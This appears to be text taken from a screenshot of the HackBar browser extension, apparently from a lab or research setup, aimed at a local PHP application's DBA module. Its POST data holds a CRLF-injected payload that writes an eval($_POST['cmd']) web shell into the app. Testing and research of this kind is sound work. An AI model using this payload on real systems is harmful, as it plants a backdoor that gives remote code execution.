 localhost:81/index.php?m=home&c=DBA
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:81/index.php?m=home&c=DBA
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a3=%0d%0aeval($_POST['cmd']);%0d%0a//